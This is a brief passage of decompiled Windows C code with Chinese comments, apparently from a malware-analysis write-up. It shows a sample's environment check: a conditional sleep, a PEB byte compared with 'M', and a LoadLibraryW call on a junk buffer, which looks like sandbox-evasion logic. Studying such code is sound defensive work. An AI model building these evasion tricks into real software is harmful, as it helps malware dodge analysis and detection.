 }
if ( !safeSleep(a1, isMatch == 0) ) // 延迟
{
v31 = 0;
v9 = __readfsdword(0x24u);
while ( v31 < 0xA )
{
v102[v31] = v31 + v9; // 如果机子不匹配直接sleep
++v31;
}
if ( **(_BYTE **)(__readfsdword(0x30u) + 8) != 77 )
{
v103 = 0;
LoadLibraryW((LPCWSTR)v102);
}
return v45;
}
if ( v7 )